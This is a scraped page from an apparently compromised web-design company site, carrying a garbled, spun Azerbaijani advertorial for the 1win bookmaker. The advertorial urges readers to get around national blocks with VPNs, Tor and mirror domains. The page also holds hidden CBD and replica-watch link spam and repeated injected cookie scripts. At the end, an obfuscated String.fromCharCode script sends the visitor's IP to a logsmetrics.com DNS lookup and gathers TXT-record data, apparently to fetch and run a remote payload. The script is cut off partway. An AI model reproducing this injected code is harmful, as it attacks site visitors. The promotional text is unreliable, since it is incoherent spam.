	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/">1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-8265" class="no-img post-8265 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/1xbet-mobile-i-mobilnoe-prilozhenie-bk-v-chem-raznitsa-i-nestykovka/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>1xbet Mobile И Мобильное Приложение Бк: В чем Разница И нестыковка?</h6><span class="date"><i class="icon-clock"></i>November 10, 2021</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/1xbet-on-line-casino-nedir-mobil-on-line-casino-sitesii-equipo-grupo-gestiona/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>1xbet On Line Casino Nedir Mobil On Line Casino Sitesii Equipo Grupo Gestiona</h6><span class="date"><i class="icon-clock"></i>November 17, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/1xbet-mobile-i-mobilnoe-prilozhenie-bk-v-chem-raznitsa-i-nestykovka/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/1xbet-on-line-casino-nedir-mobil-on-line-casino-sitesii-equipo-grupo-gestiona/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="8265"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Mütəxəssislər Azərbaycan kazinolarını necə qiymətləndirir</a></li>
<li><a href="#toc-1">Hesabın Artırılması və Müştəri Dəstəyi ilə Əlaqə</a></li>
<li><a href="#toc-2">Rəsmi Azərbaycan saytında xətt və əmsalların işlənməsi</a></li>
<li><a href="#toc-3">Oyunlar Oynayın və Pul Çıxarın</a></li>
<li><a href="#toc-4">Canlı Oyunlar</a></li>
<li><a href="#toc-5">Azərbaycanın onlayn kazinolarında deposit və nağdlaşmanı necə edim?</a></li>
<li><a href="#toc-8">Azərbaycanda hansı kazino oyunları məşhurdur?</a></li>
<li><a href="#toc-10">Azərbaycan bukmeker kontorundan promosyonlar və bonuslar</a></li>
<li><a href="#toc-12">Mobil qurğularımda oynaya bilərəm?</a></li>
<li><a href="#toc-13">Video Poker</a></li>
</ul>
</div>
<p>Onlar oyunlar və ya sizing hesabınızla əlaqədar olan sualları cavablandıracaq və sizin oyun təcrübənizin əngəlsiz həyata keçməsini təmin edəcəklər. Yolda oynamaq istəyirsiniz? Azərbaycandakı bütün top kazinolar oyunçulara mobil qurğularda oynamaq imkanı verir. İndi oynamaq istəyirsiniz? Azərbaycanda hansı kazino oyunları məşhurdur? Azərbaycandakı oyunçular çox zaman blackjack, rulet və bakara daxil olmaqla həyəcanlı masaüstü oyunlara maraq göstərirlər.</p>
<ul>
<li>Tez-tez çox yaxından və ya hətta 100% -dən çox RTP ilə video pokerə bir şans verməyə dəyər.</li>
<li>İdman yarışlarına 0,20 AZN-dən mərc edə bilərsiniz.</li>
<li>Biz həm də pul yatırarkən haqq tutulmasını istəmirik.</li>
<li>1 win AZ-dan ekspress bonus.</li>
<li>Pul kisəsinin 1win AZ-da şəxsi hesabda doldurulması</li>
<li>NBA çempionatları üçün onun dəyəri bir qədər aşağıdır, təxminən 7-8%.</li>
<li>Antillephone N.V.-dən alt lisenziya Kipr qanunlarına uyğun olaraq rəsmi işləməyə imkan verir.</li>
</ul>
<p>Avtorizasiya eyni məlumatlar (loqin / şifrə) vasitəsilə baş verir. Xüsusi proqram təminatı oyunçunun İP ünvanını dəyişir, bukmeker kontorunun və idman mərclərinin əsas səhifəsinə çıxış təmin edir. Əksər VPN proqramları pulsuzdur və sərbəst axtarışda mövcüddur. Tor mütləq şifrələmə texnologiyasından istifadə edir, ona görə də 1win AZ-a daxil olmaq 24/7 mümkündür.</p>
<h2 id="toc-0">Mütəxəssislər Azərbaycan kazinolarını necə qiymətləndirir</h2>
<p>Biz pul çıxartmağın mümkün qədər sürətli və haqq tutulmadan baş tutduğunu görmək istəyirik. Biz həm də aşağı paylı oyunçular üçün çıxarış limitinin aşağı minimumunu görmək istərdik. Təyin Edilən Qiymət və Tövsiyə Edilən Kazino Saytı Baxış prosesimizə uyğun olaraq hər şeyi qiymətləndirdikdən sonra biz araşdırılan kazinoya qiymət veririk. Əgər bu qiymət kifayət qədər yüksəkdirsə, onu oxucularımıza tövsiyə edəcəyik. Əgər qiymət çox aşağıdırsa və oyunçular üçün potensial riskdirsə, sayt bizim qara siyahımıza yerləşdiriləcək.</p>
<ul>
<li>Yolda oynamaq istəyirsiniz?</li>
<li>Unikal identifikator avtomatik olaraq əlaqələndirilir, sadəcə bukmeker kontorunun cavab məktubundakı linkinə daxil olmaq lazımdır.</li>
<li>Əgər qeydiyyatdan keçiribsə, istifadəçi bütün funksiyaları olan şəxsi hesaba daxil olur.</li>
<li>🏆 1win AZ-da oyun hesabı necə yaradılır?</li>
<li>Biz kazinonun etibarlı lisenziyaya sahib olmasını və nüfuzlu xarici təşkilat tərəfindən tənzimləndiyini yoxlayaraq operatorun legitimliyinə baxırıq.</li>
<li>Salamlama bonusu yeni oyunçuları cəlb etmək üçün kazino tərəfindən edilən təklifdir.</li>
<li>Bonus kodunu aktivləşdirmək üçün onu şəxsi hesabınızdakı xüsusi sahəyə, «Promo»-нф daxil etməlisiniz.</li>
</ul>
<p>Rəsmi Azərbaycan saytında xətt və əmsalların işlənməsi 1win AZ bukmeker kontorunda onlarla idman növünə bahis etmək mümkündür. Bukmeker kontorunun gənc yaşına baxmayaraq, kataloquna bir çox məşhur və ekzotik idman növləri daxildir. Kupon yaratmaq və futbol üzrə Çempionlar Liqasına və ya regional dart turnirinə mərc etmək olduqca asanddır. Əksər kontorlar kimi, ən böyük dəyişkənlik futbol və xokkey üçün mövcuddur.</p>
<h3 id="toc-1">Hesabın Artırılması və Müştəri Dəstəyi ilə Əlaqə</h3>
<p>Çıxarma məbləğini göstərin. Fəaliyyəti təsdiqləyin və tətbiqin nəticəsini gözləyin. İlk nəticələr onlayn kazinonun işçisi tərəfindən əl ilə yoxlanılır. Aşağıdakılar artıq avtomatik hesab olunur. Hesabı necə doldurmaq olar?</p>
<p>Bir ödənişin maksimum məbləği 2200 manat təşkil edir. Rəqabətli bukmeker kontorlarında belə xoş həddi tapmaq olmaz. Ethereum və BTC kriptosistemləri. İstifadəçilər komissiyanın olmamasını qeyd edirlər. Bank kartları vasitəsilə uduşların çıxarılması zamanı çox vaxt uzun gecikmələr baş verir. Bank yalnız iş günləri işlədiyi üçün 2-5 gün gecikmələr mümkündür.</p>
<h3 id="toc-2">Rəsmi Azərbaycan saytında xətt və əmsalların işlənməsi</h3>
<p>Müştəri ekspress kupona nə qədər çox hadisə əlavə etsə, administrasiyadan bir o qədər çox artım olacaq. 11 hadisənin uğurlu proqnozlaşdırılması halında müştəri məbləğin 15%-ni hədiyyə olaraq alacaq. Hədiyyə manatlarını geri qazanmaq lazım deyil, onlar dərhal əsas hesaba köçürülür. Slot maşınlarını sevənlər üçün video slotlara xərclənən vəsaitin bir hissəsini qaytaran Cashback mükafatı seçimi mövcuddur. Faiz hesabın vəziyyətindən və depozitlərin ümumi məbləğindən asılı olaraq 5-25 arasında dəyişir. Proqram təminatının quraşdırılması üçün təqdim.</p>
<p>Bonuslar və promo kodları varmı? 1win bonusların ən geniş siyahısını təqdim edən sayt adlandırıla bilməz. Ancaq səhmlərin sayı iddiasız müştərini qane edəcək. Promosyon kodları üçüncü tərəf saytlarında və e-poçtda tapıla bilər. Onlar 1win saytında şəxsi hesabınıza daxil edilir.</p>
<h2 id="toc-3">Oyunlar Oynayın və Pul Çıxarın</h2>
<p>Orada müştəri kontor ilə işləmək qaydalarını tapa bilər. İstifadəçilər oyunöncəsi və live bölmələrdə onlarla idman növünə bahis edə, onlayn yayımlardan istifadə edərək maraq göstərdikləri matçları izləyə bilərlər. Girişlə bağlı problemlər olduqda, Azərbaycandan olan oyunçular üçün işləyən güzgü mövcuddur. Bu gün üçün 1win AZ-ın işləyən güzgüsü</p>
<ul>
<li>O, onlayn kazino saytında şəxsi hesabınızda yerləşir.</li>
<li>Onlar üçün siz pulsuz mərclər, fırlanmalar və ya hesabınıza bonus əldə edə bilərsiniz.</li>
<li>Həmişə əlinizin altında işləyən bir güzgü olması — təzə domenlərin dərc olunduğu saytı brauzerinizin yaddaşına əlavə etmək tövsiyə olunur.</li>
<li>Azərbaycan dili ilə yanaşı, müştəri rus, ukrayna, qazax, alman, ingilis, fransız dillərindən istifadə edə bilər.</li>
</ul>
<p>Bununla, daha yaxşı bonus proqramlarında iştirak edə biləcək, hesabı doldura biləcək və cüzdandan pul çıxara biləcək. LC müştərinin çox vaxt istifadə edəcəyi universal bir vasitədir. İlk mərc etmək üçün ödəniş sistemini seçməli və depozit qoymalısınız. Kriptovalyuta pul kisələri, plastik kartlar, elektron sistemlər — istənilən seçim BK 1 win AZ veb-saytı tərəfindən dəstəklənir. Pul əsas hesabda olan kimi oyunçu uyğunluğu seçməlidir. Bir başlanğıc intizam seçiminə ciddi yanaşmalıdır.</p>
<h3 id="toc-4">Canlı Oyunlar</h3>
<p>Bahisləri qiymətləndirir və bahis məbləğini daxil edir. Bonus mərc edərkən siz bonus hesabı seçmək lazımdır və pulsuz mərcdən istifadə edərkən mərc məbləği olan sahəni boş buraxmaq lazımdır. Mərc edir və matçın sonunu gözləyir. Baxmaq üçün onlayn yayım mövcuddur. Bu, real vaxtda hadisənin gedişatını izləməyə imkan verir. Daha təcrübəli oyunçular live bahis edirlər, lakin yeni müştərilər üçün oyun öncəsi proqnozlar uyğundur.</p>
<h2 id="toc-5">Azərbaycanın onlayn kazinolarında deposit və nağdlaşmanı necə edim?</h2>
<p>Şərtlər dəyişə bilər deyə biz müntəzəm olaraq baxdığımız hər kazinoya yenidən nəzər salırıq. Lazım olarsa, biz araşdırılan saytın hər hansı yeni xüsusiyyətini əks etdirmək üçün baxışı tənzimləyə bilərik. Onlayn Kazino və Qumar Oyunları Azərbaycandakı oyunçular üçün onlayn qumar saytlarından pokerdən idman mərclərinə kimi çoxsaylı oyun tapa bilərsiniz.</p>
<h3 id="toc-6">Mobil Kazinolar</h3>
<p>Bukmeker kontoru rəsmi lisenziya əsasında fəaliyyət göstərir, lakin bir sıra ölkələrdə əsl internet ünvanı vasitəsilə kontorun saytına daxil olmaq mümkün deyil. Vacib-baş domeninin bloklanması Azərbaycandan olan oyunçulara da təsir etdi. Azərbaycanın qanunvericiliyi qumar sahəsinə ciddi nəzarət edir, buna görə də hökümət bukmeker kontoruna girişi məhdudlaşdırır. Minlərlə istifadəçi hətta bloklanma şəraitində belə, kontorun saytında idman və virtual tədbirlərə bahis etməyə davam edir. Daxil olmaq üçün istifadəçini dərhal bukmeker kontorunun saytına yönləndirən alternativ link istifadə etmək kifayətdir. 1win AZ güzgüsündən daxil olarkən qonaq funksionallığın və interfeysin dəyişmədiyini görəcək.</p>
<h2 id="toc-7">Azərbaycan manatı ilə oynaya bilərəm?</h2>
<p>Bonus limiti 1100 manatdır. Bonus manatlarını geri qazanmaq üçün əmsalı 3.0 və ya daha yüksək olan «Ordinar» tipli proqnozlar verməlisiniz. Əgər bahis uğurlu olarsa, məbləğin 5%-i əsas hesaba köçürülür. <a href="https://1win-sportsbook.com/az/">1win</a> AZ-dan ekspress bonus.</p>
<p>Azərbaycanda Yüksək Reytinqli Kazinolar 2022 2022-ci ildə Azərbaycanda ən yaxşı onlayn kazino tapmaq üçün seçmə siyahımızdan istifadə edin! Azərbaycandakı oyunçulara maksimum rahatlıq təklif etdiklərindən əmin olmaq üçün seçmə siyahımızdakı hər kazinonu diqqətlə nəzərdən keçirmişik. Onlayn kazinoların hər biri yüzlərcə real pul  oyunlarına, böyük bonuslara və sürətli pul çıxarılmalarına zəmanət verir.</p>
<h2 id="toc-9">Təyin Edilən Qiymət və Tövsiyə Edilən Kazino Saytı</h2>
<p>📱 1win AZ-ın mobil versiyası və rəsmi proqramı Onlayn formatda tam hüquqlu iş aparmaq üçün 2018-ci ildə bukmeker kontoru fəaliyyət göstərmək üçün lazımı olan icazəni aldı. Antillephone N.V.-dən alt lisenziya Kipr qanunlarına uyğun olaraq rəsmi işləməyə imkan verir. Curacao tənzimləyicisinin rəsmi sənədləri əsas səhifənin alt hissəsində mövcuddur.</p>
<h3 id="toc-10">Azərbaycan bukmeker kontorundan promosyonlar və bonuslar</h3>
<p>Vkontakte-dən əlavə olaraq, ziyarətçilər Telegram messencerində rəsmi kanala abunə ola bilərlər. Burada istifadəçi real vaxtda oyunlar tapacaq. Oyunların seçimini daha az vaxt aparması üçün müştəri tarix və vaxta görə axtarış edə bilər. Beləliklə, istifadəçi 2 kliklə Amerika futbolu və ya stolüstü tennis üzrə regional liqaları ayıra, daha sonra uyğun matçı seçib bahis edə bilər. Bu bölmədə onlarla idman növü var.</p>
<p>Müəyyən limit keçərsə, şirkət məlumatların yoxlanılması proseduruna başlaya bilər. Şəxsiyyət təsdiqlənənə qədər pulun çıxarılması seçimi bloklanır. Minimum hədd pul çıxarma metodundan çox da fərqlənmir. Ancaq maksimum məbləğ birbaşa bundan asılıdır.</p>
<h3 id="toc-12">Mobil qurğularımda oynaya bilərəm?</h3>
<p>Etdiyimiz növbəti iş müxtəlif real pul oyunları daxil olmaqla mümkün qədər çoxsaylı oyunları sınamaqdır. Bu bizə həmin oyunun yüksək keyfiyyətli olmasını görməyə imkan yaradır, həmçinin, biz onların sizə yetərli uduş imkanı verdiyini öyrənirik. Edəcəyimiz son iş isə kazino hesabımızda olan pulu çıxartmaqdır.</p>
<p>Oyunlara gələndə bir neçə adla məhdudlaşmaq istəməzsəniz. Kazinoların müxtəlif oyuntəklif etməsi əhəmiyyət daşıyır. Öz sadiqliyinə görə mükafatlandırılmaq həmişə yaxşıdır və top kazinolar öz müntəzəm real pul oyunçularını, sözsüz ki, məyus etmirlər. Seçdiyiniz kazinoda real pul oyunu oynamaq üçün hesab yaratdıqda siz müştəri dəstəyi ilə əlaqə yarada biləcəksiniz.</p>
<h3 id="toc-14">Sənin sorğunu emal etmək mümkün deyil</h3>
<p>Şans qazanmaq çətindir, amma ödəniş böyükdür və size milyonçu edə bilər. Pokerlə çoxlu oxşar cəhətləri olan həyəcanlı video poker real rəqiblərdən çox kompüterə qarşı 5 kartla oynanılan oyundur. Tez-tez çox yaxından və ya hətta 100% -dən çox RTP ilə video pokerə bir şans verməyə dəyər. Eyni zamanda iyirmi bir kimi tanınan blackjack həm bacarığınızı, həm də şansınızı yoxlayan çox əyləncəli kart oyunudur.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621826 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621826 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621826 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32